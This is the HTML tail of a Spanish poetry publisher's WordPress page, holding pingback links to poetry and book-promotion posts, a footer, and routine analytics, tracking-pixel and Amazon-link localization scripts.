					<a rel="nofollow" class="comment-reply-link" href="#comment-207" data-commentid="207" data-postid="2075" data-belowelement="comment-207" data-respondelement="respond" data-replyto="Responder a Guillermo del Río E." aria-label="Responder a Guillermo del Río E.">Reply</a>					</div><!-- .reply -->
									</div>

			</article><!-- #comment-## -->

				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/arim-atzin-maria-ferreiro/" class="url" rel="ugc">Arim Atzin (María Ferreiro) - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/hugo-ortega-vazquez-akbal/" class="url" rel="ugc">Hugo Ortega Vázquez (Akbal) - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/reedicion-de-dialectica-de-ojos-el-primer-poemario-filosofico-de-maria-ferreiro-arim-atzin/" class="url" rel="ugc">Reedición de «Dialéctica de ojos», el primer poemario filosófico de María Ferreiro (Arim Atzin) - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/la-meta-del-camino-poema-de-nuria-aragon-castro-leido-por-hugo-rosell-tu-silencio-es-mi-voz/" class="url" rel="ugc">La meta del camino | Poema de Nuria Aragón Castro leído por Hugo Rosell | Tu silencio es mi voz - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/la-meta-del-camino-poema-de-nuria-aragon-castro-leido-por-hugo-rosell-tu-silencio-es-mi-voz/" class="url" rel="ugc">La meta del camino | Poema de Nuria Aragón Castro leído por Hugo Rosell | Tu silencio es mi voz - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/principio-dualidad-presente-poema-de-hugo-ortega-vazquez-akbal-leido-por-maria-rosales/" class="url" rel="ugc">Principio, dualidad, presente | Poema de Hugo Ortega Vázquez (Akbal) | leído por María Rosales - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/torrentes-de-soledad-poema-de-elena-reyes-lopez-leido-por-hugo-ortega-vazquez-akbal-mi-silencio-es-tu-voz/" class="url" rel="ugc">Torrentes de soledad | Poema de Elena Reyes López | leído por Hugo Ortega Vázquez (Akbal) | Mi silencio es tu voz - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/ancestros-poema-de-cynthia-sabina-leido-por-juan-jesus-quetzalcoatl-tu-silencio-es-mi-voz/" class="url" rel="ugc">Ancestros | Poema de Cynthia Sabina | leído por Juan Jesús Quetzalcóatl | TU SILENCIO ES MI VOZ - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/plenitud-y-gloria-poema-de-brenda-lili-sanchez-leido-por-cynthia-sabina-tu-silencio-es-mi-voz/" class="url" rel="ugc">Plenitud y gloria | Poema de Brenda Lili Sánchez | leído por Cynthia Sabina | TU SILENCIO ES MI VOZ - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://arimatzin.com/blog/2023/10/02/sorpresa-antes-despues-de-cruzar-el-pielago/" class="url" rel="ugc external nofollow">Sorpresa: antes/después de cruzar el piélago | Arim Atzin Autora</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/titiritando-poema-de-armando-oviedo-leido-por-arim-atzin-tu-silencio-es-mi-voz/" class="url" rel="ugc">Titiritando | Poema de Armando Oviedo leído por Arim Atzin | Tu silencio es mi voz - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/ella-es-roja-poema-de-arim-atzin-leido-por-nuria-aragon-castro-tu-silencio-es-mi-voz/" class="url" rel="ugc">Ella es roja | Poema de Arim Atzin leído por Nuria Aragón Castro | Tu silencio es mi voz - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/tu-silencio-es-mi-voz-videorecital-poetico-de-la-editorial-noctis-labyrinthus/" class="url" rel="ugc">TU SILENCIO ES MI VOZ | Videorecital poético de la editorial Noctis Labyrinthus - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/tu-silencio-es-mi-voz-videorecital-poetico-de-la-editorial-noctis-labyrinthus/" class="url" rel="ugc">TU SILENCIO ES MI VOZ | Videorecital poético de la editorial Noctis Labyrinthus - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/tu-silencio-es-mi-voz-videorecital-poetico-de-la-editorial-noctis-labyrinthus/" class="url" rel="ugc">TU SILENCIO ES MI VOZ | Videorecital poético de la editorial Noctis Labyrinthus - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/tu-silencio-es-mi-voz-videorecital-poetico-de-la-editorial-noctis-labyrinthus/" class="url" rel="ugc">TU SILENCIO ES MI VOZ | Videorecital poético de la editorial Noctis Labyrinthus - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/tu-silencio-es-mi-voz-videorecital-poetico-de-la-editorial-noctis-labyrinthus/" class="url" rel="ugc">TU SILENCIO ES MI VOZ | Videorecital poético de la editorial Noctis Labyrinthus - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/tu-silencio-es-mi-voz-videorecital-poetico-de-la-editorial-noctis-labyrinthus/" class="url" rel="ugc">TU SILENCIO ES MI VOZ | Videorecital poético de la editorial Noctis Labyrinthus - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/tu-silencio-es-mi-voz-videorecital-poetico-de-la-editorial-noctis-labyrinthus/" class="url" rel="ugc">TU SILENCIO ES MI VOZ | Videorecital poético de la editorial Noctis Labyrinthus - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/tu-silencio-es-mi-voz-videorecital-poetico-de-la-editorial-noctis-labyrinthus/" class="url" rel="ugc">TU SILENCIO ES MI VOZ | Videorecital poético de la editorial Noctis Labyrinthus - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/tu-silencio-es-mi-voz-videorecital-poetico-de-la-editorial-noctis-labyrinthus/" class="url" rel="ugc">TU SILENCIO ES MI VOZ | Videorecital poético de la editorial Noctis Labyrinthus - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/tu-silencio-es-mi-voz-videorecital-poetico-de-la-editorial-noctis-labyrinthus/" class="url" rel="ugc">TU SILENCIO ES MI VOZ | Videorecital poético de la editorial Noctis Labyrinthus - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/sorpresa-para-hugo-ortega-vazquez-akbal-antes-de-cruzar-el-pielago/" class="url" rel="ugc">Sorpresa para Hugo Ortega Vázquez (Akbal): Antes de cruzar el piélago - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/eventos-en-mexico-el-espejo-y-su-sombra-antes-de-cruzar-el-pielago/" class="url" rel="ugc">Eventos en México: El espejo y su sombra, Antes de cruzar el piélago - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/eventos-en-mexico-el-espejo-y-su-sombra-antes-de-cruzar-el-pielago/" class="url" rel="ugc">Eventos en México: El espejo y su sombra, Antes de cruzar el piélago - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/sorpresa-para-hugo-ortega-vazquez-akbal-antes-de-cruzar-el-pielago/" class="url" rel="ugc">Sorpresa para Hugo Ortega Vázquez (Akbal): Antes de cruzar el piélago - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/eventos-en-mexico-el-espejo-y-su-sombra-antes-de-cruzar-el-pielago/" class="url" rel="ugc">Eventos en México: El espejo y su sombra, Antes de cruzar el piélago - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/eventos-en-mexico-el-espejo-y-su-sombra-antes-de-cruzar-el-pielago/" class="url" rel="ugc">Eventos en México: El espejo y su sombra, Antes de cruzar el piélago - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/eventos-en-mexico-el-espejo-y-su-sombra-antes-de-cruzar-el-pielago/" class="url" rel="ugc">Eventos en México: El espejo y su sombra, Antes de cruzar el piélago - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://arimatzin.com/blog/2023/11/02/dia-de-muertos-no-halloween-en-malinalco-mexico/" class="url" rel="ugc external nofollow">Día de Muertos (no Halloween) en Malinalco, México | Arim Atzin Autora</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/eventos-en-mexico-el-espejo-y-su-sombra-antes-de-cruzar-el-pielago/" class="url" rel="ugc">Eventos en México: El espejo y su sombra, Antes de cruzar el piélago - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/eventos-en-mexico-el-espejo-y-su-sombra-antes-de-cruzar-el-pielago/" class="url" rel="ugc">Eventos en México: El espejo y su sombra, Antes de cruzar el piélago - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://arimatzin.com/blog/2023/11/03/antes-de-cruzar-el-pielago-poemario-de-hugo-ortega-vazquez/" class="url" rel="ugc external nofollow">Antes de cruzar el piélago, poemario de Hugo Ortega Vázquez | Arim Atzin Autora</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/regalo-de-navidad-poemario-antes-de-cruzar-el-pielago-de-hugo-ortega-vazquez/" class="url" rel="ugc">Regalo de navidad: poemario Antes de cruzar el piélago de Hugo Ortega Vázquez - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/regalo-de-navidad-poemario-antes-de-cruzar-el-pielago-de-hugo-ortega-vazquez/" class="url" rel="ugc">Regalo de navidad: poemario Antes de cruzar el piélago de Hugo Ortega Vázquez - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/regalo-de-navidad-poemario-eterea-de-cynthia-sabina/" class="url" rel="ugc">Regalo de navidad: poemario Etérea de Cynthia Sabina - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/regalo-de-navidad-poemario-eterea-de-cynthia-sabina/" class="url" rel="ugc">Regalo de navidad: poemario Etérea de Cynthia Sabina - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/regalo-de-navidad-poemario-el-mar-de-maria-ferreiro-arim-atzin/" class="url" rel="ugc">Regalo de navidad: poemario El mar de María Ferreiro (Arim Atzin) - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/regalo-de-navidad-poemario-el-mar-de-maria-ferreiro-arim-atzin/" class="url" rel="ugc">Regalo de navidad: poemario El mar de María Ferreiro (Arim Atzin) - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/regalo-de-navidad-poemario-eterea-de-cynthia-sabina/" class="url" rel="ugc">Regalo de navidad: poemario Etérea de Cynthia Sabina - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/regalo-de-navidad-poemario-areografia-de-raul-fernandez-cobos/" class="url" rel="ugc">Regalo de navidad: poemario Areografía de Raúl Fernández Cobos - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/regalo-de-navidad-poemario-areografia-de-raul-fernandez-cobos/" class="url" rel="ugc">Regalo de navidad: poemario Areografía de Raúl Fernández Cobos - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/regalo-de-navidad-poemario-dialectica-de-ojos-de-maria-ferreiro-arim-atzin/" class="url" rel="ugc">Regalo de navidad: poemario Dialéctica de ojos de María Ferreiro (Arim Atzin) - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/regalo-de-navidad-poemario-dialectica-de-ojos-de-maria-ferreiro-arim-atzin/" class="url" rel="ugc">Regalo de navidad: poemario Dialéctica de ojos de María Ferreiro (Arim Atzin) - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/regalo-de-navidad-poemario-dialectica-de-ojos-de-maria-ferreiro-arim-atzin/" class="url" rel="ugc">Regalo de navidad: poemario Dialéctica de ojos de María Ferreiro (Arim Atzin) - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/mi-lunario-menstrual-registro-de-menstruacion-y-calendario-menstrual-diario-lunar-sin-fecha-para-apuntar-periodo-durante-2-anos-arim-atzin/" class="url" rel="ugc">Mi Lunario Menstrual: registro de menstruación y calendario menstrual | Diario lunar sin fecha para apuntar periodo durante 2 años | Arim Atzin - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/regalo-de-navidad-poemario-dialectica-de-ojos-de-maria-ferreiro-arim-atzin/" class="url" rel="ugc">Regalo de navidad: poemario Dialéctica de ojos de María Ferreiro (Arim Atzin) - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/el-mal-nacido-de-arim-atzin-faltan-10-dias/" class="url" rel="ugc">El mal (nacido), de Arim Atzin: faltan 10 días - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/el-mal-nacido-poemario-de-arim-atzin/" class="url" rel="ugc">El mal (nacido), poemario de Arim Atzin - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		</ol>

		
		
	
</div><!-- #comments -->


			<!-- END .sixteen columns -->
			</section>

		<!-- END .content -->
		</div>

	<!-- END .row -->
	</div>

<!-- END .post class -->
</div>


<!-- END .container -->
</main>

<!-- BEGIN .footer -->
<footer class="footer" role="contentinfo">

	
	<!-- BEGIN .row -->
	<div class="row">

		<!-- BEGIN .content -->
		<div class="content">

			<!-- BEGIN .footer-widgets -->
			<div class="footer-widgets clearfix">

				<aside id="block-71" class="widget widget_block"><div class="footer-widget"><div><h2 style="font-size:12pt !important; font-weight: bold !important; margin-bottom: -25px !important;">Noctis Labyrinthus</h2>
<h3 style="font-size:8pt !important; font-style: italic !important; margin-bottom: 0px !important;">Ediciones de otro mundo</h3>
<h4 style="font-size:9pt !important; color: #a880ce !important;">Envíos a todas las partes del planeta ~ 24/7 ~</h4></div></aside><aside id="nav_menu-25" class="widget widget_nav_menu"><div class="footer-widget"><h3 class="widget-title">Legal</h3><div class="menu-legal-container"><ul id="menu-legal" class="menu"><li id="menu-item-1457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1457"><a href="https://noctislabyrinthus.com/privacidad/">Privacidad</a></li>
<li id="menu-item-1456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1456"><a href="https://noctislabyrinthus.com/aviso-legal/">Aviso legal</a></li>
<li id="menu-item-1455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1455"><a href="https://noctislabyrinthus.com/envios/">Envíos</a></li>
<li id="menu-item-1454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1454"><a href="https://noctislabyrinthus.com/devoluciones/">Devoluciones</a></li>
</ul></div></div></aside><aside id="nav_menu-19" class="widget widget_nav_menu"><div class="footer-widget"><h3 class="widget-title">Compras</h3><div class="menu-tienda-container"><ul id="menu-tienda" class="menu"><li id="menu-item-1526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1526"><a href="https://noctislabyrinthus.com/carrito/">Carrito</a></li>
<li id="menu-item-1524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1524"><a href="https://noctislabyrinthus.com/mi-cuenta/">Mi cuenta</a></li>
<li id="menu-item-1527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1527"><a href="https://noctislabyrinthus.com/tienda/">Tienda</a></li>
</ul></div></div></aside><aside id="block-74" class="widget widget_block"><div class="footer-widget"><p class="has-text-align-right"><a href="https://noctislabyrinthus.com"><img class="lazy" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20105%20105'%3E%3C/svg%3E" data-src="https://i0.wp.com/noctislabyrinthus.com/wp-content/uploads/2021/05/logo-noctis-labyrinthus-ediciones-de-otro-mundo-09.png?resize=600%2C600&amp;ssl=1" alt="Noctis Labyrinthus" width="105"></a></p></div>
<p style="color: #a880ce !important;" class="has-text-align-right"><em>Poesía, cuento, teatro, ensayo, espiritualidad y más.</em></p></div></aside>
			<!-- END .footer-widgets -->
			</div>

		<!-- END .content -->
		</div>

	<!-- END .row -->
	</div>

	
	<!-- BEGIN .row -->
	<div class="row">

		<!-- BEGIN .content -->
		<div class="content">

			<!-- BEGIN .footer-information -->
			<div class="footer-information">

				<div class="align-left">

					<p>Copyright &copy; 2026 &middot; All Rights Reserved &middot; NOCTIS LABYRINTHUS</p>

					
						<p><span class="footer-site-info"></span></p>

					
				</div>

				
				<nav class="align-right" role="navigation" aria-label="Social Navigation">

					<div class="social-menu"><ul id="menu-socials-menu" class="social-icons"><li id="menu-item-130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-130"><a target="_blank" href="https://www.facebook.com/noctislabyrinthuseditorial"><span class="screen-reader-text">Noctis Labyrinthus en Facebook</span></a></li>
<li id="menu-item-2627" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2627"><a href="https://www.instagram.com/noctislabyrinthuseditorial/"><span class="screen-reader-text">Noctis Labyrinthus en Instagram</span></a></li>
<li id="menu-item-2628" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2628"><a href="https://www.youtube.com/channel/UCVQbH9apBMiwH9yggNkURtQ"><span class="screen-reader-text">Noctis Labyrinthus en YouTube</span></a></li>
<li id="menu-item-2629" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2629"><a href="https://twitter.com/mariaifilosofia"><span class="screen-reader-text">Arim Atzin, editora y autora de Noctis Labyrinthus, en Twitter</span></a></li>
</ul></div>
				</nav>

				
			<!-- END .footer-information -->
			</div>

		<!-- END .content -->
		</div>

	<!-- END .row -->
	</div>

<!-- END .footer -->
</footer>

<!-- END #wrapper -->
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/block-lite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

  <script type="text/javascript">

    var isSpreadrAnalytics  = "";
    var isSpreadrGoLocalize = "";
    var isFacebookPixel = "";

    function SpreadrButtonClick( spreadrRedirectURL, instance ) {

       if( isSpreadrGoLocalize == '1') {
          var spreadrRegion = instance.getAttribute("spreadr_region").trim();
          var spreadrProductTitle = instance.getAttribute("spreadr_product_title").trim();
          spreadrFindlocation( spreadrRedirectURL , spreadrRegion ,spreadrProductTitle );
        } else {
          window.open( spreadrRedirectURL );
        }

        if( isSpreadrAnalytics == '1' ) {
          if( typeof ga !== "undefined" ) {
            ga("send", "event", { eventCategory: "Spreadr Link", eventAction: "Click", eventLabel:spreadrRedirectURL});
          }
        }

        if( isFacebookPixel == '1' ) {
          if(typeof fbq !== "undefined") {
            fbq("trackCustom", "SpreadrClick", {Amazonlink: spreadrRedirectURL});
          }
        }
    }

    var locationCountryCode = '';


    jQuery.ajax({
        url: "//extreme-ip-lookup.com/json",
        type: "POST",
        dataType: "jsonp",
        success: function(location) {
            if(location.countryCode == undefined){
                 jQuery.ajax({
                    url: "//api.wipmania.com/json/",
                    type: "POST",
                    dataType: "jsonp",
                    success: function(location) {
                    locationCountryCode = location.address.country_code.toLowerCase();
                      //localize_custom(location.address.country_code.toLowerCase());
                    }
                });
            } else {
                //localize_custom(location.countryCode.toLowerCase());
                 locationCountryCode = location.countryCode.toLowerCase();
            }

        }
    });


    function spreadrFindlocation( spreadrRedirectURL , spreadrRegion ,spreadrProductTitle ) {

      spreadrLocalize( locationCountryCode , spreadrRedirectURL , spreadrRegion , spreadrProductTitle );
    }

    function spreadrLocalize( country_code , defaultSpreadrRedirectURL , spreadr_region , spreadrProductTitle ) {
    //country_code = "ca";

     //$strSpreadrRegion = get_post_meta( get_the_ID(), 'spreadr-region', true );




    switch( country_code ) {
    case "us":
        if(spreadr_region != "com") {
          spreadrConvertlink("com","",spreadrProductTitle );
        }else{
            spreadrRedirection( defaultSpreadrRedirectURL );
        }
        break;
    case "ca":
        if(spreadr_region != "ca"){
          spreadrConvertlink("ca","",spreadrProductTitle);
        }else{
            spreadrRedirection( defaultSpreadrRedirectURL );
        }
        break;
    case "gb":
        if(spreadr_region != "co.uk"){
          spreadrConvertlink("co.uk","",spreadrProductTitle);
        }else{
            spreadrRedirection( defaultSpreadrRedirectURL );
        }
        break;
    case "in":
        if(spreadr_region != "in"){
          spreadrConvertlink("in","",spreadrProductTitle);
        }else{
            spreadrRedirection( defaultSpreadrRedirectURL );
        }
        break;
    case "de":
        if(spreadr_region != "de"){
          spreadrConvertlink("de","",spreadrProductTitle);
        }else{
            spreadrRedirection( defaultSpreadrRedirectURL );
        }
        break;
    case "fr":
        if(spreadr_region != "fr"){
          spreadrConvertlink("fr","",spreadrProductTitle);
        }else{
            spreadrRedirection( defaultSpreadrRedirectURL );
        }
        break;
    case "es":
        if(spreadr_region != "es"){
          spreadrConvertlink("es","",spreadrProductTitle);
        }else{
            spreadrRedirection( defaultSpreadrRedirectURL );
        }
        break;
    case "it":
        if(spreadr_region != "it"){
          spreadrConvertlink("it","",spreadrProductTitle);
        }else{
            spreadrRedirection( defaultSpreadrRedirectURL );
        }
        break;
     case "mx":
        if(spreadr_region != "com.mx"){
          spreadrConvertlink("com.mx","",spreadrProductTitle);
        }else{
            spreadrRedirection( defaultSpreadrRedirectURL );
        }
        break;
    case "jp":
        if(spreadr_region != "com.jp"){
          spreadrConvertlink("co.jp","",spreadrProductTitle);
        }else{
            spreadrRedirection( defaultSpreadrRedirectURL );
        }
        break;
    case "au":
        if(spreadr_region != "com.au"){
          spreadrConvertlink("com.au","",spreadrProductTitle);
        }else{
            spreadrRedirection( defaultSpreadrRedirectURL );
        }
        break;
    case "br":
        if(spreadr_region != "com.br"){
          spreadrConvertlink("com.br","",spreadrProductTitle);
        }else{
            spreadrRedirection( defaultSpreadrRedirectURL );
        }
        break;
    default:
      spreadrRedirection( defaultSpreadrRedirectURL );
    break;
  }
}

 function spreadrConvertlink( spreadr_region, aftag='',keywords='' ) {

    spreadrRedirectURL = "http://amazon." + spreadr_region + "/s/?field-keywords=" + keywords + "&tag=" + aftag;
    spreadrRedirection( spreadrRedirectURL );
 }

function spreadrRedirection( spreadrRedirectURL ){

 window.open( spreadrRedirectURL, '_blank');

}

 
</script>

<script type="text/javascript">
 
</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					class="lazy" height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.facebook.com/tr?id=636798983949866&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			<!-- Pinterest Pixel Base Code -->
<script type="text/javascript">
  !function(e){if(!window.pintrk){window.pintrk=function(){window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var n=window.pintrk;n.queue=[],n.version="3.0";var t=document.createElement("script");t.async=!0,t.src=e;var r=document.getElementsByTagName("script")[0];r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");

  pintrk('load', '', { np: "woocommerce" } );
  pintrk('page');
</script>
<!-- End Pinterest Pixel Base Code -->
<script id="pinterest-tag-placeholder"></script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/masonry.min.js" id="masonry-js"></script>
<script type="text/javascript" src="https://noctislabyrinthus.com/wp-content/plugins/betterdocs/assets/blocks/categorygrid/frontend.js?ver=a4a7e7ed1fd9a2aaf85a" id="betterdocs-categorygrid-js"></script>
<script type="text/javascript" id="jetpack-portfolio-theme-supports-js-after">
/* <![CDATA[ */
const jetpack_portfolio_theme_supports = false
//# sourceURL=jetpack-portfolio-theme-supports-js-after
/* ]]> */
</script>
<script type="text/javascript" id="jetpack-testimonial-theme-supports-js-after">
/* <![CDATA[ */
const jetpack_testimonial_theme_supports = false
//# sourceURL=jetpack-testimonial-theme-supports-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://noctislabyrinthus.com/wp-content/plugins/blossomthemes-toolkit/public/js/isotope.pkgd.min.js?ver=3.0.5" id="isotope-pkgd-js"></script>
<script type="text/javascript" src="https://noctislabyrinthus.com/wp-content/plugins/blossomthemes-toolkit/public/js/blossomthemes-toolkit-public.min.js?ver=2.2.6" id="blossomthemes-toolkit-js"></script>
<script type="text/javascript" src="https://noctislabyrinthus.com/wp-content/plugins/blossomthemes-toolkit/public/js/fontawesome/all.min.js?ver=6.1.1" id="all-js"></script>
<script type="text/javascript" src="https://noctislabyrinthus.com/wp-content/plugins/blossomthemes-toolkit/public/js/fontawesome/v4-shims.min.js?ver=6.1.1" id="v4-shims-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://noctislabyrinthus.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-10 13:48:55+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
